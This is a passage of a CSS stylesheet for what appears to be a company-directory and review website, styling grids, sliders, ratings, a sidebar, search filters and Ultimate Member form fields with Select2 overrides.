    /*margin: auto;*/
    /*margin-top: 15px;*/
}
.title-box .subtitle {
    /*	color: #C6FF7D;*/
}
.popupal-companies .title-box{
    margin-bottom: 45px;
}
@media only screen and (max-width: 991px){
    .title-box .title {
        font-size: 35px;
        line-height: 40px;
    }

}
/*end title-box*/


/*company-grid*/
.popupal-companies{
    margin-bottom: 90px;
}
.company-grid {
    display: flex;
    flex-wrap: wrap;
}
.company-grid.company-grid-slider{
    display: block;
}
.company-grid .item-company{
    width: 25%;
    margin-bottom: 30px;
}
.company-grid.company-grid-slider .item-company{
    padding-top: 30px;
}
.company-grid .inner{
    padding: 0 10px;
}
.company-grid .copmany-logo {
    height: 219px;
    width: 100%;
    box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    display: flex;
    align-items: center;
    padding: 15px;
    margin-bottom: 21px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.company-grid .copmany-logo:hover {
    box-shadow: 0px 2px 12px rgba(198, 255, 125, 1);
    /* 	box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.25); */
    transition: box-shadow 0.1s;
}
.company-grid .company-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
   	overflow: hidden;
    text-overflow: ellipsis;
    /*      white-space: nowrap; */
    display: block;
    margin-bottom: 0;
}
.company-grid .company-title a:hover{
    color: #C6FF7D;
}
.company-grid .company-category {
    margin-top: 5px;
}
.company-grid .company-category a{
    font-size: 15px;
    line-height: 20px;
    color: #C6FF7D;
    font-weight: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}
.company-grid .company-category a:hover{
    text-decoration: underline;
}
.search-results .company-grid .item-company {
    width: 20%;
}
@media only screen and (max-width: 1200px){
    .company-grid {
        grid-template-columns: 1fr 1fr 1fr 1fr;
    }
    .company-grid .item-company:last-child{
        display: none;
    }
    .search-results .company-grid .item-company {
        width: 25%;
    }
}
@media only screen and (max-width: 991px){
    .company-grid .item-company {
        width: 33%;
    }
    .search-results .company-grid .item-company {
        width: 33%;
    }
    .company-grid .item-company:last-child{
        display: block;
    }

}
@media only screen and (max-width: 767px){
    .company-grid .item-company {
        width: 50%;
    }
    .search-results .company-grid .item-company {
        width: 50%;
    }
    .company-grid .copmany-logo{
        height: 150px;
    }
}
/*end company-grid*/

/*criterion-grid*/
.criterion{
    margin-top: 45px;
}
.criterion-grid {
    display: flex;
    flex-wrap: wrap;
}
.criterion-grid .criterion-item{
    width: 25%;
    margin-bottom: 30px;
    padding: 0 10px;
}
.criterion-grid .criterion-icon {
    height: 165px;
    width: 165px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 15px;
    background: #fff;
}
.criterion-grid .criterion-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
    display: block;
    margin-bottom: 0;
    text-align: center;
}
.criterion-footer{
    margin: 50px 25px 120px;
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
}
.criterion-footer .o-button{
    float: right;
    white-space: nowrap;
    margin-top: 5px;
}
@media only screen and (max-width: 767px){
    .criterion-grid .criterion-item{
        width: 100%;
    }
    .criterion-footer .o-button{
        float: none;
        margin: 50px auto 0;
        display: block;
        width: 250px;
    }
}
/*end criterion-grid*/

/*blog-slider*/
.home.blog{
    margin-bottom: 95px;
}
.blog-grid .blog-logo {
    height: 190px;
    width: 360px;
    box-shadow: 0 2px 12px rgba(48, 70, 89, 0.15);
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.blog-grid .blog-logo:hover {
    box-shadow: 0 2px 12px rgba(198, 255, 125, 1);
    transition: box-shadow 0.1s;
}
.blog-grid .blog-title{
    font-weight: 700;
    font-size: 16px;
    line-height: 25px;
    display: block;
    padding-right: 15px;
    margin-bottom: 50px;
}
.blog-grid .o-button{
    font-weight: 700;
    font-size: 14px;
    position: absolute;
    bottom: 0;
    left: auto;
    width: 196px;
}
.blog-slider {
    margin-bottom: 60px;
}
.blog-slider .slick-list{
    padding-top: 15px;
}
.blog-slider .inner{
    padding-bottom: 60px;
}
.blog-slider .slick-dots{
    bottom: -56px;
}
.blog-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 7px;
}
.blog-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.blog-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
/*end blog-slider*/

/*user-rating*/
.user-rating {
    display: flex;
    align-items: center;
}
.user-rating .stars {
    margin-right: 5px;
}
.user-rating .fa{
    color: #F2994A;
    margin-right: 7px;
    font-size: 14px;
}
.user-rating .count{
    font-size: 13px;
    line-height: 20px;
    color: #C6FF7D;
}
@media only screen and (max-width: 767px){
    .user-rating .fa{
        margin-right: 4px;
    }
}

/*end user-rating*/

/*last-reviews-slider*/
.last-reviews {
    margin-bottom: 140px;
}
.last-reviews .title-box{
    margin-bottom: 20px;
}
.last-reviews-slider .slick-slide{
    margin-right: 20px;
}
.last-reviews-slider .item{
    max-width: 555px;
    position: relative;
    padding-top: 30px;
}
.last-reviews-slider .inner{
    padding-top: 35px;
}
.last-reviews-slider .top{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 30px;
    transform: translateY(-35px);
    position: absolute;
    width: 100%;
}
.last-reviews-slider .company-logo{
    width: 118px;
    height: 122px;
    background: #fff;
    display: flex;
    align-items: center;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 70px;
    overflow: hidden;
    padding: 15px;
}
.last-reviews-slider .top .read{
    color: #fff;
    font-weight: 900;
    margin-top: 52px;
}
.last-reviews-slider .text{
    background: #1D1A21;
    color: #fff;
    border-radius: 10px 10px 0 0;
    padding: 106px 30px 35px 30px;
    font-size: 20px;
    line-height: 30px;
    min-height: 261px;
}
.last-reviews-slider .bottom{
    padding: 0 30px;
    background: #1D1A21;
    padding-bottom: 41px;
    border-radius: 0 0 10px 10px;
}
.last-reviews-slider .author{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 5px;
}
.last-reviews-slider .company{
    color: #C6FF7D;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.last-reviews-slider .slick-prev, .slick-next{
    top: 58%;
}
.last-reviews-slider .slick-next {
    right: -60px;
}
.last-reviews-slider .slick-prev {
    left: -70px;
}
.last-reviews-slider .slick-prev:before,
.last-reviews-slider .slick-next:before{
    content: "";
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    display: block;
    cursor: pointer;
    opacity: 1;
}
.last-reviews-slider .slick-prev:before {
    transform: rotate(180deg);
}
.last-reviews-slider .slick-dots{
    bottom: -56px;
}
.last-reviews-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0px 7px;
}
.last-reviews-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.last-reviews-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
@media only screen and (max-width: 991px){
    .last-reviews-slider .item{
        max-width: 100%;
    }
    .last-reviews-slider .slick-slide {
        margin-right: 0;
    }
}
/*end last-reviews-slider*/

/*categories-grid*/
.categories-grid {
    display: grid;
    grid-template-areas: ".item";
    grid-template-columns: 1fr 1fr 1fr 1fr;
    text-align: center;
    grid-column-gap: 30px;
    grid-row-gap: 30px;
    margin-bottom: 50px;
}
.categories-grid .item a{
    font-weight: 900;
    font-size: 13px;
    line-height: 20px;
    transition: none;
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.home .categories-grid .item a{
    color: #9A92A5;
}
.categories-grid .item a:hover{
    color: #C6FF7D;
}
.categories-grid .cat-image {
    height: 85px;
    margin-bottom: 20px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}
.categories-grid .cat-image img{
    max-height: 100%;
    filter: brightness(3.5);
}
.home .categories-grid .cat-image img {
    filter: invert(63%) sepia(11%) saturate(398%) hue-rotate(223deg) brightness(92%) contrast(85%);
}
@media only screen and (max-width: 767px){
    .categories-grid{
        display: block;
    }
    .categories-grid .item{
        margin-bottom: 30px;
    }

}
/*end categories-grid*/




/*sidebar*/
.container-sidebar{
    display: flex;
    margin-bottom: 50px;
}
.container-sidebar .content {
    order: 2;
    width: 80%;
}
.container-sidebar .sidebar{
    order: 1;
    width: 20%;
    padding-right: 30px;
}
.sidebar ul{
    padding: 0;
    margin: 0;
    list-style: none;
    display: block;
}
.sidebar .cat-item{
    font-weight: 900;
}
.sidebar .cat-item a{
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .cat-item a:hover{
    color: #C6FF7D;
}
.sidebar .cat-item.current-cat > a{
    color: #C6FF7D;
    pointer-events: none;
}
.sidebar ul.children{
    padding-left: 15px;
    margin-bottom: 10px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s;
}
.sidebar .cat-item:hover > .children{
    max-height: 500px;
    transition: max-height 0.5s;
}
.sidebar .current-cat-parent ul.children{
    max-height: 100%;
}
.sidebar ul.children .cat-item{
    font-weight: normal;
}
@media only screen and (max-width: 991px){
    .sidebar .cat-item a{
        font-size: 14px;
    }
}
@media only screen and (max-width: 767px){
    .container-sidebar {
        display: flex;
        margin-bottom: 50px;
        flex-direction: column;
    }
    .container-sidebar .sidebar {
        order: 2;
        width: 100%;
        padding-right: 0;
    }
    .container-sidebar .content {
        order: 1;
        width: 100%;
    }
    .sidebar ul.children{
        max-height: max-content;
    }
}



/*end sidebar*/


/*companies-hero*/
.companies-hero.hero {
    margin-top: 39px;
    margin-bottom: 59px;
}
.companies-hero .img-wrap{
    position: relative;
}
.companies-hero > .container{
    min-height: 460px;
}
.companies-hero > .container .inner{
    border-radius: 20px;
    border-top-right-radius: 140px;
    display: flex;
}
.companies-hero .img-wrap img{
    position: absolute;
    top: 0;
}
.companies-hero .img-wrap{
    width: 50%;
    margin-top: 28px;
}
.companies-hero .content{
    width: 50%;
    padding-top: 45px;
    padding-left: 46px;
    padding-bottom: 33px;
}
.companies-hero .title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 21px;
}
.companies-hero .add-company {
    font-weight: 900;
    margin-top: 10px;
    display: inline-block;
    margin-bottom: 49px;
}
@media only screen and (max-width: 991px){
    .companies-hero .img-wrap{
        display: none;
    }
    .companies-hero .content {
        width: 100%;
        text-align: center;
        padding-left: 0;
        padding-top: 10px;
    }
    .companies-hero > .container {
        min-height: auto;
    }
}
@media only screen and (max-width: 767px){
    .companies-hero.hero {
        margin-top: 0;
    }
    .companies-hero .content {
        padding: 30px 15px;
        padding-top: 10px;
    }
    .companies-hero > .container .inner{
        border-top-right-radius: 20px;
    }
}
/*end companies-hero*/

/*breadcrumps*/
.breadcrumps{
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 39px;
}
.kama_breadcrumbs{
    display: inline-block;
}
.kama_breadcrumbs a:hover{
    color: #C6FF7D;
}
/*end breadcrumps*/

/*search-filter*/
.search-filter {
    margin-top: 57px;
    margin-bottom: 60px;
}
.search-filter .title{
    font-weight: 900;
    font-size: 15px;
    line-height: 20px;
    margin: 0;
}
.search-filter .inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.search-filter .inner > div{
    margin-right: 10px;
}
.search-filter .widget-label {
    max-width: 190px;
    width: 100%;
}
.search-filter .widget-search {
    max-width: 355px;
    width: 100%;
}
.search-filter select{
    cursor: pointer;
}
.search-filter option{
    color: #000;
}
.search-filter .widget-categories {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-sort {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-categories:after,
.search-filter .widget-sort:after{
    content: '';
    width: 10px;
    height: 6px;
    background: url(images/caret.svg);
    position: absolute;
    right: 15px;
    top: 17px;
    filter: brightness(3.5);
}
.search-results {
    min-height: calc(100vh - 250px);
    margin-bottom: 50px;
}
@media only screen and (max-width: 767px){
    .search-filter .inner{
        flex-direction: column;
    }
    .search-filter .inner > div {
        margin-right: 0;
    }
    .search-filter .widget-sort,
    .search-filter .widget-categories{
        width: 100%;
    }
    .search-filter .inner > div{
        margin-bottom: 15px;
        max-width: 100%;
    }
}
/* end search-filter*/


/*user-forms*/
/*
	- Layout
*/



.um-s1,
.um-s2 {
    display: none;
}

.um *,
.um *:before,
.um *:after {
    box-sizing: content-box;
}

.um-header a,
.um-cover a,
.um-member-photo a,
.um-member-name a,
.um-member-more a,
.um-member-less a,
.um-members a,
.um-account-side li a,
.um-members-pagi span,
.um-members-pagi a,
.um-field-value a
{
    border-bottom: 0 !important;
}

.um a:focus,
.um-modal a:focus {
    outline: 0 !important;
}

.um a .image-overlay,
.um a:hover .image-overlay,
.um a:hover .image-overlay * {
    display: none !important;
    width: 0 !important;
    height: 0 !important;
    position: static !important;
}

/* only in admin mode */
.um.um-in-admin {
    padding-top: 0;
}
.um.um-in-admin .um-tip {display: none !important}

.um:not(.um-directory) input,
.um:not(.um-directory) select,
.um:not(.um-directory) textarea{
    font-size: 15px;
}

.um * {
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}

.um-left {float: left}

.um-right {float: right}

.um-clear {clear: both}

.um-center {text-align: center}
.um-center .um-button {
    display: inline-block !important;
    width: auto !important;
    min-width: 250px !important;
}

.um-half { width: 48%}

.um-field-half {width: 48%;float: left}

.um-field-half.right {float: right}

.um-field-tri {
    width: 30%;
    float: left;
    margin-right: 3%;
}

.um img {box-shadow: none !important}

.um-col {padding-bottom: 20px}
.um-col-alt {margin: 15px 0 5px 0}
.um-col-alt-s {padding-top: 10px}
.um-col-alt-b {padding-top: 20px}

.um-col-121 {float: left;width: 48%}

.um-col-122 {float: right;width: 48%}

.um-col-131 {float: left;width: 30%}

.um-col-132 {float: left;width: 30%;margin: 0 5%}

.um-col-133 {float: left;width: 30%}

/*
	- Font Icons
*/

.um-raty i {font-size: 26px}

.um-field-half .um-raty i {font-size: 21px}

.um-field-tri .um-raty i {font-size: 21px}

.um-button i {
    font-size: 22px;
    width: 22px;
    height: 12px !important;
    display: inline-block;
    line-height: 12px !important;
    vertical-align: middle !important;
    position: relative;
    top: -6px;
    margin-right: 8px;
}

/*
	- Row general css
*/

.um-row-heading {
    padding: 5px 0;
    font-size: 16px;
}

.um-row-heading i {
    font-size: 24px;
    height: 24px;
    line-height: 24px;
    margin: 0 12px 0 0;
    display: inline-block;
    width: 30px;
    text-align: center;
}

.um-row-heading i:before {
    vertical-align: middle !important;
}

/*
	- Notices
*/

p.um-notice {
    width: auto;
    color: #fff;
    box-sizing: border-box;
    font-size: 15px;
    padding: 12px !important;
    margin: 12px 0 0 0 !important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
}

p.um-notice a {
    color: #fff;
    text-decoration: underline;
}

p.um-notice i {
    position: absolute;
    right: 14px;
    font-size: 36px;
    cursor: pointer;
    top: 7px;
    display: block;
    height: 30px;
    line-height: 30px;
}

p.um-notice.success {
    background: #7ACF58;
}

p.um-notice.err {
    background: #C74A4A;
}

p.um-notice.warning {
    background: #f9f9d1;
    color: #666;
    border: 1px solid #efe4a2;
    padding: 8px 15px !important;
}

p.um-notice.warning a {
    color: #666;
    text-decoration: underline;
}

/*
	- Errors
*/

.um-field-error {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 12px 0 0 0;
}

.um-field-error a{color: #fff !important;text-decoration: underline !important}

.um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #C74A4A;
    font-size: 28px;
    line-height: 1em !important;
}

.um-error-block {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}

/*
    - Notices
*/
.um-field-notice {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 5px 0 0 0;
}

.um-field-notice a{color: #fff !important;text-decoration: underline !important}

.um-field-notice  .um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #497BC7 !important;
    font-size: 28px;
    line-height: 1em !important;
}

.um-notice-block {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}
/*
	- Help tooltips
*/

.um-tip {
    margin: 0 0 0 8px;
    cursor: pointer;
    display: inline-block;
    position: relative;
    top: 3px;
}

.um-tip i {
    font-size: 22px;
    height: 22px;
    line-height: 22px;
    display: block;
    position: relative;
}

.um-tip-text {
    display: block;
    font-size: 13px;
    line-height: 15px;
    color: #999;
}

/*
	- Forms & Fields
*/

.um-form button::-moz-focus-inner,
.um-form input::-moz-focus-inner {
    border: 0 !important;
    padding: 0 !important;
}

.um-field {
    position: relative;
    padding: 15px 0 0 0;
}

.um-field-b, .um-field-c {
    padding-top: 0 !important;
}

/*.um-field.um-is-conditional {
	display: none;
}*/

.um-field-label {
    display: block;
    margin: 0 0 8px 0;
}

.um-field-label .um-field-label-icon {
    float: left;
    margin: 0 8px 0 0;
    height: 22px;
    line-height: 18px;
    display: inline-block;
    width: 24px;
    text-align: center;
}
.um-field-label .um-field-label-icon i { font-size: 22px; position: relative; top: 1px; }

.um-field-label label {
    font-size: 15px !important;
    line-height: 22px !important;
    font-weight: bold;
    font-weight: 600;
}

.um-field-area {
    position: relative;
    word-wrap: break-word;
}

.um-field-value p {
    margin: 0 0 6px 0 !important;
    padding: 0;
}

.um-field-block {
    color: #777;
    font-size: 17px;
}

.um-field-spacing {
    width: 100%;
}

.um-field-divider {
    width: 100%;
    margin: 0 0 12px 0;
    height: 24px;
    position: relative;
}

.um-field-divider-text {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: -24px;
    left: 0;
    font-size: 16px;
    padding: 10px 0;
}

.um-field-divider-text span {
    background: #fff;
    color: #555;
    display: inline-block;
    padding: 0 15px;
}

.um-field-icon {
    position: absolute;
    cursor: default;
    text-align: center !important;
    top: 2px;
    left: 0;
    width: 44px;
    font-size: 22px;
    line-height: 1.7em;
}

.um-form input[type=text],
.um-form input[type=search],
.um-form input[type=tel],
.um-form input[type=number],
.um-form input[type=password] {
    padding: 0 12px !important;
    width: 100%;
    display: block !important;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    outline: none !important;
    cursor: text !important;
    font-size: 15px !important;
    height: 40px !important;
    box-sizing: border-box !important;
    box-shadow: none !important;
    margin: 0 !important;
    position: static;
    outline: none !important;
}

.um-form input[type=number] {
    width: auto;
    padding: 0 0 0 5px !important;
    height: 30px !important;
}

.um-form input[type=text]:focus,
.um-form input[type=search]:focus,
.um-form input[type=tel]:focus,
.um-form input[type=number]:focus,
.um-form input[type=password]:focus,
.um-form textarea:focus {
    box-shadow: none !important;
    outline: none !important;
}

.um-form input[type=text].um-iconed,
.um-form input[type=tel].um-iconed,
.um-form input[type=password].um-iconed { padding-left: 44px !important }

.um-form input[type=text].um-error,
.um-form input[type=tel].um-error,
.um-form input[type=password].um-error { border-color: #C74A4A !important }

.um-form textarea {
    width: 100%;
    padding: 8px 12px !important;
    display: block;
    font-size: 15px !important;
    line-height: 22px !important;
    background: #fff;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    box-sizing: border-box;
    min-height: 80px !important;
    box-shadow: none;
    outline: none !important;
}

.um-form .um-meta-text textarea {
    max-width: 100%;
}

.um-form .wp-editor-container {
    border: 1px solid #ddd;
}

.um-form .wp-editor-container textarea {
    background: #ddd !important;
    color: #222 !important;
    border-radius: 0;
}

/*
	- Radio & Checkboxes
*/

.um-field-c .um-field-checkbox {
    margin-bottom: 14px;
    margin-top: 0 !important;
    position: relative;
}

.um-field-checkbox:not(.um-field),
.um-field-radio:not(.um-field) {
    display: block;
    margin: 8px 0;
    position: relative;
}

.um-profile.um-editing .um-field-checkbox,
.um-profile.um-editing .um-field-radio{
    cursor: pointer !important;
}

.um-field-checkbox:hover i, .um-field-radio:hover i {color: #666}

.um-field-checkbox input,
.um-field-radio input{
    opacity: 0 !important;
    display: inline !important;
    width: 0 !important;
    float: left;
}

.um-field-checkbox-state,
.um-field-radio-state {
    position: absolute;
    top: 0;
    left: 1px;
    width: 24px;
    height: 24px;
}

.um-field-checkbox-state i,
.um-field-radio-state i {
    font-size: 24px;
    line-height: 24px;
    height: 24px;
    color: #aaa;
    transition: all .2s linear;
}

.um-field-checkbox-option,
.um-field-radio-option {
    margin: 0px 0px 0px 36px;
    line-height: 24px;
    color: #888 !important;
    display: block;
}

/*
	- Group of Fields
*/

.um-field-group {
    margin-top: 20px;
}

.um-field-group-head {
    cursor: pointer;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    padding: 10px 20px;

    transition: 0.25s;
    box-sizing: border-box;
    -moz-border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    border-radius: 4px !important;
    border-top: 1px solid rgba(0,0,0,0.0) !important;
    border-bottom: 2px solid rgba(0, 0, 0, 0.1) !important;
}

.um-field-group-head i {
    font-size: 20px;
    margin: 0 8px 0 0;
}

.um-field-group-head i:before {
    vertical-align: middle !important;
}

.um-field-group-body {
    display: none;
    margin: 15px 0 0 0;
    padding: 15px 20px 5px 20px;
    background: #f9f9f9;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    box-sizing: border-box;
    width: 100%;
}

.um-field-group-body div.um-field {
    padding: 0 0 15px 0;
}

.um-field-group-cancel {
    font-size: 18px;
    position: absolute;
    z-index: 800;
    right: 8px;
    top: 8px;
    color: #ccc !important;
    text-decoration: none !important;
}
.um-field-group-cancel:hover {color: #777 !important}

/*
	- Buttons
*/

.um div.disabled,
.um-disabled,
.um input[type=submit]:disabled,
.um input[type=text]:disabled,
.um input[type=number]:disabled {
    opacity: 0.6 !important;
    cursor: no-drop !important;
}

input[type=submit].um-button,
input[type=submit].um-button:focus {
    width: 100%;
}

input[type=submit].um-button:hover {
    opacity: 1;
}

.um-button {
    width: 100%;
}

a.um-button {
    width: 100%;
}



.um-button.um-btn-auto-width {
    width: auto;
    display: inline-block;
    padding: 14px 20px !important;
    min-width: 200px;
    max-width: 450px;
}

a.um-link-alt {
    line-height: 22px;
    color: #888 !important;
    display: block !important;
    text-decoration: none !important;
    font-weight: normal;
    text-align: center;
    border-bottom: none !important;
}
a.um-link-alt:hover {text-decoration: underline !important;}

/*
	- Dropdown menu
*/

.um-dropdown {
    position: absolute;
    height: auto;
    background: #fff;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    z-index: 10;
    display: none;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
    box-shadow: 0 0 1px rgba(0,0,0,0.1);
}

.um-dropdown ul,
.um-dropdown li {
    list-style-type: none !important;
    padding: 0 !important;
    margin: 0 !important;
}

.um-dropdown ul {
    background: #fff;
    position: relative;
    z-index: 16;
}

.um-dropdown li a {
    display: block;
    padding: 8px 12px;
    color: #666;
    font-size: 14px;
    line-height: 18px;
}

.um-dropdown li:last-child a {
    border-top: 1px solid #e5e5e5;
    padding: 12px;
}

.um-dropdown li a:hover {

}

.um-dropdown-b {
    position: relative;
}

.um-dropdown-arr {
    position: absolute;
    font-size: 24px;
    width: 24px;
    height: 24px;
    overflow: hidden;
    z-index: 15;
    color: #eee;
}

.um-dropdown-arr * { display: block !important; width: 24px !important; height: 24px !important; vertical-align: bottom !important; overflow: hidden !important; line-height: 24px !important; }

/*
	- Misc.
*/

div.um-photo {
    margin: 20px auto 0 auto;
    text-align: center;
    box-sizing: border-box;
    max-width: 100%;
}

div.um-photo,
div.um-photo a,
div.um-photo img {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.um-photo a {
    border: 1px solid #e5e5e5;
    padding: 5px;
    box-sizing: border-box;
    display: inline-block;
    box-shadow: 0 1px 1px #eee;
    margin: 0 auto;
    max-width: 100%;
}

div.um-photo img {max-height: 300px; max-width: 100%;}

/*
	- other form styles
*/

span.um-req {
    margin: 0 0 0 8px;
    font-size: 14px;
    display: inline-block;
}

small.um-max-filesize {
    display: block;
    color: #999999;
    padding-top: 5px;
}
small.um-max-filesize span{
    font-size: 12px;
}

.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched,
.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched:focus,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists:focus {
    border-color: #DB2929 !important;
}

.um-form .um-field .um-field-area input.um-searching-username {
    background-image: url(../img/loading.gif);
    background-position: right center;
    background-repeat: no-repeat;
    background-size: 24px 24px;
}

.um-search-area {
    position: relative;
    max-width: 300px;
}

.um-search-area .um-search-field {
    width: 100%;
}

.um-search-area .um-search-icon {
    position: absolute;
    top: 7px;
    right: 10px;
}

/* Customize Select2 CSS */
.select2-container.select2-container--open {
    z-index: 9999999;
}
.select2.select2-container .select2-selection {
    display: block !important;
    height: 40px;
    padding: 0 0 0 12px !important;
    overflow: hidden !important;
    position: relative !important;
    white-space: nowrap !important;
    line-height: 35px !important;
    color: #666 !important;
    font-size: 15px !important;
    text-align: left !important;
    text-decoration: none !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    border-radius: 2px !important;
    background-clip: padding-box !important;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: none !important;
    background-color: #fff !important;
    border: 1px solid #ddd !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow {
    display: inline-block !important;
    width: 34px !important;
    height: 100% !important;
    position: absolute !important;
    right: 0 !important;
    top: 0 !important;
    -moz-border-radius: 0 2px 2px 0 !important;
    -webkit-border-radius: 0 2px 2px 0 !important;
    border-radius: 0 2px 2px 0 !important;
    background-clip: padding-box !important;
    text-align: center !important;
    background: transparent !important;
    border-left: 0 !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow:before {
    content: "\f3d0" !important;
    font-size: 27px !important;
    font-family: "Ionicons" !important;
    width: 100% !important;
    display: block;
    height: 100%;
    line-height: 35px;
    color: #aaaaaa;
}

.select2.select2-container .select2-selection .select2-selection__arrow b[role="presentation"] {
    display:none;
}

.select2-container.select2-container--open .select2-dropdown {
    border: 1px solid #ddd !important;
    border-radius: 0;
}

.select2-container.select2-container--open .select2-dropdown .select2-results li {
    list-style: none;
    display: list-item;
    background-image: none;
    font-size: 15px;
    margin: 5px !important;
    color: #666 !important;
    padding: 3px 7px 4px !important;
    cursor: pointer;
    min-height: 1em !important;
}

.select2.select2-container .select2-selection.select2-selection--multiple {
    height: auto !important;
    line-height: 0.8 !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0 !important;
    line-height: 37px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    line-height: 37px;
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding-left: 0 !important;
    padding-right: 30px;
    width: 100%;
    font-size: 13px;
}

.select2-results li.select2-results__option.select2-results__option--highlighted {
    background: none !important;
    background: #f4f4f4 !important;
    color: #666 !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
    background-color: #ddd;
}


.select2-container--default .select2-selection--single .select2-selection__clear,
.select2-container--default .select2-selection--multiple .select2-selection__clear {
    right: 10px;
    font-size: 30px;
    color: #aaaaaa !important;
    margin: 0 !important;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    position: absolute;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    padding: 3px 3px 3px 5px;
}

.um .um-form .select2-container .select2-search.select2-search--inline > input {
    border: none !important;
    padding: 0 !important;
    border-radius: 0 !important;
}

.um .um-form .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    overflow-x: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    box-sizing: border-box;
}





/*  @todo maybe deprecated and used only for select and multiselect */
.um-field-select .um-field-area .um-field-icon,
.um-field-multiselect .um-field-area .um-field-icon {
    z-index: 99999999;
}
.um-field-select .um-field-area.um-field-area-has-icon .select2-selection__rendered {
    text-indent: 20px;
}
.um-field-multiselect .um-field-area.um-field-area-has-icon ul:first-child {
    margin-left: 30px !important;
}

.um-field-area .wp-switch-editor{
    float: none;
    height: auto;
}
.um-account i {
    vertical-align: baseline !important;
}

.um-account p.um-notice {
    margin: 0 0 20px 0 !important;
    padding: 12px 15px !important;
}

.um-account a:focus {
    outline: 0 !important; /*removes the dotted border*/
}

.um-account-side {
    float: left;
    width: 30%;
    padding: 0px;
    box-sizing: border-box;
}

.um-account-main {
    float: left;
    width: 70%;
